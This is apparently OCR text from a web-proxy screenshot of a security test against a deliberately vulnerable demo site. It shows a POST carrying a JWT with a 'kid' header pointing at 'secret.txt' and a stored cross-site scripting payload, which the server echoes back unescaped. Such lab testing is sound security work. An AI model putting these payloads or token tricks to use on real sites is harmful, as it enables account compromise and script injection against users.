 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /jwt/api/comments HTTP/1.1
2 Host: rest.vulnweb.com
3 Accept-Language: fr-FR,fr;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/json
10 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6InNlY3JldC50eHQifQ.e
yJ1c2VyIjoidGVzdCJ9.jqBFzyBB68KWiOvEJhcaDgMY0Gea-t0KNnf-fR2Ioyc
11 Content-Length: 101
12
13 {
14 "user_id":"21",
15 "post_id":"34",
16 "comment":"<script>alert('ok')</script>"
17 }
18
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Jan 2025 20:39:25 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.1.26
5 Vary: Accept-Encoding
6 Content-Length: 205
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <?xml version="1.0"?>
12 <response>
<user_id>
21
</user_id>
<post_id>
34
</post_id>
<comment>
<script>
alert('ok')
</script>
</comment>
<created_at>
2025-01-19 20:39:25
</created_at>
<comment_id>
226
</comment_id>
</response>
13